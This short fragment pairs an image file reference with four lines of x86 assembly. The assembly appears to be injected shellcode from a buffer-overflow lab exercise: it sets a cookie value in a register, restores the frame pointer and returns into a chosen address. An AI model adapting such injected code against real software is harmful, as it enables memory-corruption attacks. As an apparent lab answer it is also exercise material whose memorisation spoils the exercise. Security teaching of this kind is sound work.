 movl $0x231fe3c1,%eax
movl $0x55683bf0,%ebp
push $0x08048e81
ret